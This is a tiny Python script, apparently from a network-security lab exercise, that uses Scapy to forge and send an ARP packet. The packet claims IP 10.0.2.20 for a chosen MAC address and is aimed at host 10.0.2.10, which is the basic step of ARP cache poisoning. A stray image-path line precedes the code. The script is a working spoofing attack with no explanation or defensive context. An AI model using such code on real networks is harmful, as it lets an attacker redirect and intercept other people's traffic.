 from scapy.all import *
E = Ether()
A = ARP(hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.20", pdst = "10.0.2.10")
pkt = E/A
sendp(pkt)